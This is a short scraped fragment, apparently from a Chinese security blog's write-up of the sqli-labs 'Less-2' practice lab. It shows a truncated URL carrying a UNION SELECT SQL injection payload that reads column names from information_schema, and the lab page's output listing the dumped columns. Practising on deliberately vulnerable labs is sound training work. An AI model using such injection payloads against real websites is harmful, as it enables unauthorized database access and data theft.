 10.1.1.133/Less-2/index.php?id=-2%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20tab...
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:book_id,book_title,book_author,submission_date
Your Password:3
SQLI DUMB SERIES-2